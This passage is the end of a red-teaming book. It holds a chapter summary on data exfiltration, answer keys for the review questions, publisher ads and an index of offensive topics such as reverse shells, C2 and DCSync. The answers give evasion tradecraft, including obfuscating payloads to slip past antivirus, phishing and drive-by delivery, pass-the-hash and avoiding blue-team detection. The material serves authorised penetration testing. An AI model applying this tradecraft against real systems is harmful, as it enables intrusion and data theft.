In this chapter, we learned about data exfiltration and why it is needed. Then, we learned some basic ways of transferring data using simple tools like Netcat, OpenSSL, and PowerShell. Next, we jumped into transforming the data using text-based steganography to avoid detection, as well as looking at the usage of the CloakifyFactory tool. We also learned about extracting data via DNS from a victim machine to our server. Lastly, we explored how to exfiltrate data using Dropbox API to avoid detection, suspicion, and for bypassing firewalls.

Our journey with you ends here. We hope that you have enjoyed reading these chapters and that you have learned from them as well.

We would love to hear your feedback on this book. You can reach us on LinkedIn at the following links:

- https://linkedin.com/in/Oxhimanshu
- https://www.linkedin.com/in/hs-ninja
- Email: himanshu@bugsbounty.com

## Questions

- 1. Are there other ways to exfiltrate data? Are these techniques totally undetectable?
- 2. What is a frequency analysis attack?
- 3. What other tools can be used for Data exfiltration?

## **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- https://7io.net/2015/09/30/data-exfiltration-dnsteal/
- https://nOwhere.net/data-exfiltration-over-dns-request-covert-channeldnsexfiltrator
- https://github.com/m57/dnsteal
- https://blog.trendmicro.com/trendlabs-security-intelligence/dataexfiltration-in-targeted-attacks/
- https://www.techopedia.com/definition/14682/data-exfiltration
- https://www.sciencedirect.com/science/article/pii/S2212017313005033

## Assessment

#### **Chapter 1: Red-Teaming and Pentesting**

- 1. OWASP, OSSTMM, ISSAF.
- 2. Different phases of PTES are:
  - Reconnaissance
  - Compromise
  - Persistence
  - Command and control
  - Privilege escalation
  - Pivoting
  - Reporting and cleanup
- 3. Difference between red-teaming and pentesting is:
  - Red-teaming involves finding and exploiting only those vulnerabilities that help to achieve our goal, whereas pentesting involves finding and exploiting vulnerabilities in the given scope, which is limited to digital assets.
  - Red-teaming has an extremely flexible methodology, whereas, pentesting has fixed static methods.
  - During red-teaming, the security teams of the organizations have no information about it, whereas during pentesting, security teams are notified.
  - Red-teaming attacks can happen 24/7, while pentesting activities are mostly limited to office hours.
  - Red-team is more about measuring the business impact of the vulnerabilities, whereas, pentesting is about finding and exploiting vulnerabilities.
- 4. Key elements of a report are:
  - Criticality of the bug
  - Steps of reproduction of the bug
  - Patch suggestions

5. The main objective of red-teaming is to assess and obtain the real level of risk a company has at that moment of time. In this activity, networks, applications, physical, and people (social engineering) are tested against weaknesses.

### **Chapter 2: Pentesting 2018**

- 1. When generating a simple payload in msfvenom, you need to include many options in it. This is definitely a confusing and time-consuming process because each time when you need to generate a payload, you will be typing a long command for it. MSFPC just does what msfvenom does, but with fewer words to type.
- 2. It all depends upon the creator but in the meantime, if you feel that some features are missing, you can always fork the script and contribute to the community.
- 3. When you don't know what device the victim will use, you can generate all these types of payload and download these files from your web server to the victim's system (Phishing, Drive-by, Ewhoring, and so on). You need to obfuscate/encrypt the files to avoid AV detection.
- 4. No. However, it's already packaged in Kali rolling. You can install MSFPC in Kali by executing the following command:

#### apt install msfpc -y

- 5. Unlike Empire (which is based on Python and PowerShell ) or Metasploit (the payload signatures are publicly available for easy detection), Koadic uses Windows Script Host Utility for in-memory payload execution, which is enough to bypass some AV detections.
- 6. Koadic implants are based on JavaScript/VBScript, which don't have as many functionalities as PowerShell. So just give it some time and wait for the creator to add more implants.
- 7. In the upcoming chapters, you'll be getting hands-on experience with tools that can be used as a replacement for Metasploit (msfconsole) and we'll be seeing how by using those tools, we can perform a red-team exercise.

## **Chapter 3: Foreplay – Metasploit Basics**

- 1. It's up to you. The nightly builds contain version 4. However, if you want to try out the latest version (version 5), it can be manually downloaded and configured from their official repository.
- 2. Integration of Metasploit with slack is not mandatory. However, in most Red Teaming activity, you may find it pretty useful as you may not always be in a situation where you will have your laptop in your hand to check and confirm sessions, especially when social engineering is being used. The slack app can be easily configured on your phone and getting notified of every new session becomes very easy.
- 3. Yes! Cortana scripts can be created and loaded easily based on the requirements of your activity.
- 4. Although the official website says that team server is not supported on Windows, we can install and run team server on a Windows machine via bash, which was released for Windows some time ago.
- 5. The Metapsloit Framework community edition is free to use and is open source. However, Metasploit also has a paid version that provides a better UI and a lot more features. More can be read about this here: https://www.rapid7.com/products/metasploit/.

## **Chapter 4: Getting Started with Cobalt Strike**

- 1. Yes. It is necessary to plan the attack because you may get only one shot in which you have the advantage of the element of surprise. You need to know exactly when you'll be attacking the server and carry on with the operation.
- 2. Cobalt Strike is not free, but you can download the trial version online. A little bit of Googling may help here.
- 3. Yes, you can. However, for that you need to change the port in the team server script. Furthermore, running two team servers on the same instance will have a listener's port conflict. This can be avoided by using different ports for listeners during setup.
- 4. You could be connecting to someone else's team server with your credentials. It's highly unlikely but possible that you're in an MITM attack phase.
- 5. The older version of Cobalt Strike required MSF, but new versions don't require it at all. That's the beauty of it.
- 6. This will be shown in the upcoming chapters. Many new things will also be covered in later chapters.

7. It's up to your own imagination. You can customize the script to redirect the Cobalt Strike error logs to a file and get an alert system set up so that whenever the team server crashes or gets an error in one of its modules, you will find out.

#### Chapter 5: ./ReverseShell

- 1. Yes, it is. Not understanding the tool can be much more problematic than learning to understand it. Also, you can think of unique solutions in a red-team engagement.
- 2. Yes, if you don't want the organization to detect your presence in the network.
- 3. You can either buy MSF Pro, which comes with the GUI web interface, where you can generate the payloads, or you can also use the venom tool (source: https://github.com/r00t-3xp10it/venom) for a partial GUI in Metasploit payload generation.
- 4. You can download the Cryptcat source code for Windows and compile it using Visual Studio 2005.
- 5. Yes, you can. But make sure the encoder you will be using is supported for this operation.
- 6. It's recommended that you do because it will get much harder for the organization's defenders to detect you in this way.
- 7. Yes, it is. However, it also has a premium access that you can purchase just in case you want to use an SSL tunnel.

## Chapter 7: Age of Empire – The Beginning

- 1. Yes. Empire is an open source tool available on GitHub.
- 2. Yes, it does, but only when the listener is SSL-enabled.
- 3. Yes, it does. There's an official Empire GUI, but this can only work with the Empire 3.0 beta version for now. There's also another Empire GUI tool which is covered in the next chapter.

## Chapter 8: Age of Empire – Owning Domain Controllers

- 1. There are many different techniques which can be used to get access into the Domain Controller but not all are recommended. It's better to impersonate the Domain Controller using 'DCSync' to extract the password hashes without requiring interactive logon or copying the Active Directory database file (ntds.dit).
- 2. You can either try other UAC modules in Empire for privilege escalation or you can look for a local vulnerability using **privesc/powerup/allchecks** module or a *Unquoted Service Path Vulnerability* to escalate the privileges manually.
- 3. DeathStar follows a series of checklist to look for the credentials. If the standard way didn't work, you need to do some manual reconnaissance to move further.
- 4. It's not mandatory to retrieve the passwords in plain-text. We can always use Pass-The-Hash (PTH) technique for lateral movement.
- 5. A local account cannot communicate with the Domain Controller because the local account would be in a different domain (WORKGROUP). So, to communicate with the Domain Controller for enumeration and reconnaissance we need to have access to a domain user account.

## Chapter 9: Cobalt Strike – Red Team Operations

- 1. No, Cobalt strike is a paid software which costs about USD 3500 per annum and renewal of license is USD 2500.
- 2. Yes , Cobalt Strike has an external C2 module in it which allows other programs to act as a middle-man between Cobalt Strike and its Beacon payload.
- 3. Cobalt Strike's beacon have a mallable C2 profile which define how the communication happens and the data is stored. There are a different C2 profiles which can be downloaded from GitHub and used to avoid detection. https://github.com/rsmudge/Malleable-C2-Profiles.
- 4. Older versions of Cobalt Strike used Metasploit Framework, but the new versions are independent and do not depend on Metasploit Framework.

## **Chapter 10: C2 – Master of Puppets**

- 1. We can use different platforms such as Gmail, Twitter, and different protocol suits like HTTP 2.0, DNS, and so for communication.
- 2. It's recommended that you create a new account because sometimes Dropbox can disable your account as we're using their features in a simulated attack.
- 3. Well you can but you need your system to be connected to the internet at all times because you never know when the agent will be connecting to you. It's recommended that you setup the C2 server on a cloud service like AWS for efficient usage.
- 4. Yes there are tools which can be used for automated configuration and setup. Refer to https://rastamouse.me/2017/08/automated-red-teaminfrastructure-deployment-with-terraform---part-1/.
- 5. We can use Ansible to deploy and monitor our C2 servers. Refer to https:// rastamouse.me/2017/08/automated-red-team-infrastructure-deploymentwith-terraform---part-1/ for more details.

# Chapter 11: Obfuscating C2s – Introducing Redirectors

- 1. Yes. you can use a Windows based redirector, provided you have socat installed for dumb pipe redirection or XAMPP/WAMP installed for smart redirection.
- 2. We're not the actual attacker here. There are a set of rules that even a red teamer has to follow. We should configure and install our own redirectors unless the organization asked us to use theirs. Remember, if the motivation behind the engagement is negative, then it's just another cyber attack and not a simulated one.
- 3. You can use any web server which supports web request redirection. You can also use NGINX instead of Apache for robust connections.
- 4. Only if it is allowed by the organization and mentioned in the RoE and if by any chance the red teamers took things too far, the organization's legal advisors will be available to make things clear.
- 5. We can setup the redirectors on any cloud-based Virtual Private Server (VPS) services such as Digital Ocean, AWS, etc. It's just a plain Linux server with some additional tools installed.

## **Chapter 13: Data Exfiltration**

- 1. Yes, there are alternative methods such as FTP, SSH, Gmail, Twitter, and so on. A lot of tools and PoC codes can be found on the internet for exfiltration of data. And, it's not totally undetectable, these techniques help you avoid detection to a certain level, but we should consider the fact that Blue team may also know about these tools and might be monitoring tool-specific channels for any activity.
- 2. Frequency analysis is one of the known ciphertext attacks. This is based on the study of the frequency of letters or groups of letters in a ciphertext. Frequency analysis is used for breaking substitution ciphers. The general idea is to find the popular letters in the ciphertext and to try to replace them with the common letters in the used language.
- 3. There are a lot of tools which are released every day for the same purpose, such as the Data Exfiltration Toolkit and so on.

## Other Books You May Enjoy

If you enjoyed this book, you may be interested in these other books by Packt:



#### Cybersecurity - Attack and Defense Strategies

Yuri Diogenes, Erdal Ozkaya

ISBN: 978-1-78847-529-7

- Learn the importance of having a solid foundation for your security posture
- Understand the attack strategy using cyber security kill chain
- Learn how to enhance your defense strategy by improving your security policies, hardening your network, implementing active sensors, and leveraging threat intelligence
- Learn how to perform an incident investigation
- Get an in-depth understanding of the recovery process
- Understand continuous security monitoring and how to implement a vulnerability management strategy
- Learn how to perform log analysis to identify suspicious activities

#### Other Books You May Enjoy



#### Hands-On Cybersecurity for Architects

Neil Rerup, Milad Aslaner

ISBN: 978-1-78883-026-3

- Understand different security architecture layers and their integration with all solutions
- Study SWOT analysis and dig into your organization's requirements to drive the strategy
- Design and implement a secure email service approach
- Monitor the age and capacity of security tools and architecture
- Explore growth projections and architecture strategy
- Identify trends, as well as what a security architect should take into consideration

# Leave a review - let other readers know what you think

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!

## Index

#### Α

Active Directory Domain Services (AD/DS) 271 Active Directory exploitation automating, DeathStar used 287, 288 Advanced Encryption Standard (AES) 427 Advanced Persistent Threats (APTs) 425 Aggressor Script 350, 352, 353, 354 Armitage Cortana scripts 82 persistence 409, 411, 413 team server 64, 65, 67, 70

#### В

bash reverse shell 187 Beacon console 340, 341 beacon menu 328, 330, 331, 332, 333 Beacons about 327 Explore menu 334, 335, 336, 338 bind connection 131 Bloodhound reference 289

#### С

```
C2 covert channels
about 378
Domain Name Server (DNS) 379
Hyper Text Transfer Protocol (HTTP) 379
Internet Control Management Protocol (ICMP)
379
Transmission Control Protocol (TCP) 378
User Datagram Protocol (UDP) 378
C2
about 358
cloud-based file sharing 358
Dropbox, using as 359, 360, 363, 364, 365,
```

366, 367 obfuscating, securely 387, 388, 389 OneDrive, using as 369, 370, 372, 373, 375, 377 CloakifyFactory about 428 reference 429 running, on Windows 435, 436 usage 429, 430, 431, 432, 433, 434 cloud-based file sharing with C2 358 Cobalt Strike listeners about 318 Beacon-based listeners 318 foreign listeners 318, 320, 321, 322 Cobalt Strike Payloads about 322 example 325, 326 packages 323 Spear Phishing 324 Web Drive-by 324 Cobalt Strike about 93 Aggressor Script 350, 352, 353 connecting, to another team server 100 credentials 109 disconnecting, from team server 101 download link 93 downloaded files 110 file hosting 120 Java signed applet 115, 117 keystrokes 111 listeners, configuring 102, 103, 104 MS Office macros 117, 118 persistence 421, 422, 423 pivoting through 345, 346, 347, 349 requisites 94

screenshots 112 scripted web delivery 119 server switchbar 122 session graphs 104 session table 106 setting up 97, 98 stageless Windows executable 113, 114 targets list 107, 109 team server 94, 96 team server, customizing 123, 124, 125, 126, 127, 128 toolbar 99 user interface 99 web server, managing 121 Command and control Server (C2) 91 Component Object Model (COM) 26 Cortana 82 cryptcat download link 148 using, for encrypted reverse shell 148, 149, 150, 151.152.153 cyber kill chain (CKC) about 88 actions 91 Command and control Server (C2) 91 delivery 90 exploitation 90 installing 91 reconnaissance 89 weaponization 90

#### D

```
data exfiltration
about 425
basics 426
via DNS 437, 438
via Empire 439, 440, 441
via OpenSSL 426
with PowerShell 427
DeathStar
about 286
Active Directory exploitation, automating 287,
288, 289
reference 286
DNS
```

data exfiltration 437, 438 Domain Controllers about 271 access, obtaining 271, 272, 273, 275, 277, 278, 279, 280, 281, 283, 284, 285 reference 271 domain fronting about 396, 398, 400, 403, 405 reference 396 Domain Name Server (DNS) 379 Dropbox using, as C2 359, 360, 363, 364, 365, 366, 367 dumb pipe redirection 392 Dynamic Linked Library (DLL) 57

#### Ε

Empire agents Slack notification 260, 263, 264, 265 Empire Multiuser GUI 315 Empire post exploitation for Linux 241, 242, 243, 244, 245, 246 for OSX 247, 248, 249, 250, 251, 252, 254, 255.256 for Windows 233, 234, 235, 236, 237, 238, 239, 240, 241 Empire about 217 agent acquiring stage 229, 230 data exfiltration 439, 440, 441 fundamentals 219 GUI 289, 290, 291, 293, 294, 296, 297, 298, 299, 300, 301, 302, 303, 304, 305, 307, 309, 310, 311, 312, 313, 314 installing 217, 219 listener initiation phase 220, 221, 223, 224, 225 meterpreter session, popping 257, 259 persistence 413, 414, 415, 417, 418, 420 post module operations 232 reference 217 setting up 217, 219 stage creation phase 225, 226 stage execution phase 227, 228 stagers 266 encrypted reverse connections with OpenSSL 134, 135

encrypted reverse shell with cryptcat 148, 149, 150, 151, 152, 153 with ncat 142, 143, 144, 145 with socat 145, 146, 147

#### F

filtration redirection 393, 395

#### Η

Hyper Text Transfer Protocol (HTTP) 379 HyperText Application (HTA) 266

#### I

implants 30
Information Systems Security Assessment
Framework (ISSAF)
about 7
reference 7
Internet Control Management Protocol (ICMP) 379

#### J

Java signed applet attack 115 jobs 31

#### K

Koadic-style post-exploitation about 32 implants, running 36, 37, 38, 40 payload execution 34 pivoting 41, 42, 43 stager establishment 32, 33 Koadic about 26 installing 27, 28, 29 terminologies 30 Ksh reverse shell 188

#### L

Linux Empire post exploitation 241, 242, 243, 245, 246 listener 318 long-term (LT) redirectors 390

#### Μ

Man-in-the-Middle (MITM) attacks 98 Metasploit auxiliaries 49, 50, 51 encoders 56 exploits 51, 52 installing 47 payloads 54, 55 reference 17, 47 running 47, 48 with slack 74, 75, 76, 77, 78, 79, 80, 81 meterpreter session popping up, Empire used 257, 259 Meterpreter about 57, 59, 60, 61 advantages 57 port forwarding 203, 204 metsrv 158 Microsoft HTML Application (MSHTA) about 29 as dropper payload 29 MSFPC package download link 15 MSFvenom Payload Creator (MSFPC) about 14, 16 resource file 17, 18, 20, 21, 22, 24, 25, 26 multi-level pivoting 211, 212, 213, 214, 215

#### Ν

ncat using, for encrypted reverse shell 142, 143, 144, 145 Netcat reverse shell 188 netcat using, for unencrypted reverse connections 132, 133, 134 using, for unencrypted reverse shell 138, 139 ngrok reference 179 using 179, 180, 181, 182, 183, 184, 186

#### 0

OneDrive using, as C2 369, 370, 372, 373, 375, 377 Open Source Intelligence (OSINT) reference 89 Open Source Security Testing Methodology Manual (OSSTMM) 6 Open Web Application Security Project (OWASP) OpenSSL packages encrypted reverse shell, for \*nix 140, 141 OpenSSL data exfiltration 426 using, for encrypted reverse connections 134, 135 OSX Empire post exploitation 247, 248, 249, 250, 251, 252, 254, 255, 256

#### Ρ

paranoid mode reference 178 Penetration Testing Execution Standard (PTES) about 7 exploitation 9 intelligence gathering 8 post-exploitation 9 pre-engagement interactions 7 reporting 9 threat modeling 8 vulnerability analysis 9 Pentesting 101 about 5 Information Systems Security Assessment Framework (ISSAF) 7 Open Source Security Testing Methodology Manual (OSSTMM) 6 **Open Web Application Security Project** (OWASP) 5 Penetration Testing Execution Standard (PTES) 7 pentesting about 5 versus red-teaming 12 Perl reverse shell 190

persistence disk persistence 408 fileless persistence 408 in memory persistence 408 methods 410 via Armitage 409, 411, 413 via Cobalt Strike 421, 422, 423 via Empire 413, 414, 415, 417, 418, 420 pivoting via Armitage 205, 206, 207, 209, 210 via SSH 199, 200, 201, 202 Plink download link 202 port forwarding with Meterpreter 203, 204 powercat download link 153 reverse shell 153, 154 PowerShell data exfiltration 427 Python reverse shell 189

#### R

R reverse shell 188 readable, writable, and executable (RWX) 158 red team infrastructure setup reference 390 red-team exercise planning 88 red-teaming about 10 methodology 10 versus pentesting 12 redirection methods dumb pipe redirection 392 filtration/smart redirection 393, 395 redirectors about 381, 382 adding 384 connecting with 384 long-term (LT) redirectors 390 short-term (ST) redirector 390 Remote Procedure Call (RPC) 42 reverse connections 131 reverse shell cheat sheet
(G)awk reverse shell 188 bash reverse shell 187 Ksh reverse shell 188 Lua reverse shell 192 Netcat reverse shell 188 Nodejs reverse shell 192 Perl reverse shell 190 Php reverse shell 191 Powershell reverse shell 193 Python reverse shell 189 R reverse shell 188 Socat reverse shell over SSL 194 Socat reverse shell over TCP 194 Socat reverse shell over UDP 194 TCLsh/wish reverse shell 188 Telnet reverse shell 188 Zsh reverse shell 187 reverse shell connection payloads, Metasploit reverse https 165, 167, 168, 169, 170, 171, 172,173 reverse tcp 155, 156, 157 reverse\_tcp\_rc4 161, 162, 163, 164 reverse shell connections 136, 137 reverse shell with powercat 153, 154 reverse https with custom SSL certificate 173, 175, 176, 177 route 205

# S

Security Test Audit Report (STAR) 6 Slack notification for Empire agents 260, 263, 264, 265 Slack reference 261 smart redirection 393, 396 socat about 198 download link 198 using, for encrypted reverse shell 145, 146, 147 SSH pivoting 199, 200, 201, 202 SSH references 203 stagers 30

#### Τ

tactics, techniques, and procedures (TTPs) 289 TCLsh/wish reverse shell 188 Telnet reverse shell 188 terminologies, Koadic implants 30 jobs 31 stagers 30 zombies 30 Transmission Control Protocol (TCP) 378

## U

Uncomplicated Firewall (UFW) 387 unencrypted reverse connections with netcat 132, 133, 134 unencrypted reverse shell with netcat 138, 139 User Datagram Protocol (UDP) 378

### W

Windows Management Instrumentation (WMI) 283 Windows CloakifyFactory, running on 435, 436 Empire post exploitation 233, 234, 235, 236, 237, 238, 239, 240, 241

### Ζ

zombies 30 Zsh reverse shell 187